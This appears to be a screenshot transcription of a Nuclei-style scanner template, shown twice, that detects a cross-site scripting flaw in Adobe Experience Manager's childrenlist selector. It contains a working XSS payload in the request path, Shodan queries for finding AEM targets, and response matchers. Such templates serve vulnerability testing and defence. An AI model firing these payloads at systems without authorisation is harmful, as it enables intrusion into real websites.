 GNU nano 6.2 http/misconfiguration/aem/aem-childrenlist-xss.yaml
id: aem-xss-childlist
info:
name: Adobe Experience Manager Childlist Selector - Cross-Site Scripting
author: theabhinavgaur
severity: medium
description: |
Adobe Experience Manager contains a cross-site scripting vulnerability via requests using the c>
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N
cvss-score: 5.4
cwe-id: CWE-80
metadata:
verified: true
max-request: 2
shodan-query:
- http.title:"AEM Sign In"
- http.component:"Adobe Experience Manager"
tags: xss,aem,adobe,misconfig
http:
- method: GET
path:
- "{{BaseURL}}/{{rand_base(4)}}<img src=x data'a'onerror=alert(domain)>.childrenlist.html"
- "{{BaseURL}}/{{rand_base(4)}}<br><br>please%20authenticate<br><br>.childrenlist.html"
stop-at-first-match: true
matchers-condition: and
matchers:
- type: word
part: body
words:
- '<img src="x" data onerror="alert(domain)"/>'
- '<br /><br />please authenticate<br /><br />'
condition: or
- type: word
part: body
words:
- 'data-coral-columnview-id'
- type: word
part: content_type
words:
- 'text/html'
- type: status
status:
- 200
GNU nano 6.2 aem-xss-childrenlist-xss.yaml *
id: aem-xss-childlist
info:
name: Adobe Experience Manager Childlist Selector - Cross-Site Scripting
author: theabhinavgaur
severity: medium
description: |
Adobe Experience Manager contains a cross-site scripting vulnerability via requests using the c>
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N
cvss-score: 5.4
cwe-id: CWE-80
metadata:
verified: true
max-request: 2
shodan-query:
- http.title:"AEM Sign In"
- http.component:"Adobe Experience Manager"
tags: xss,aem,adobe,misconfig
http:
- method: GET
path:
- "{{BaseURL}}/{{rand_base(4)}}<img src=x data'a'onerror=alert(domain)>.childrenlist.html"
- "{{BaseURL}}/{{rand_base(4)}}<br><br>please%20authenticate<br><br>.childrenlist.html"
stop-at-first-match: true
matchers-condition: and
matchers:
- type: word
part: body
words:
- '<img src="x" data onerror="alert(domain)"/>'
- '<br /><br />please authenticate<br /><br />'
condition: or
- type: word
part: body
words:
- 'data-coral-columnview-id'
- type: word
part: content_type
words:
- 'text/html'
- type: status
status:
- 200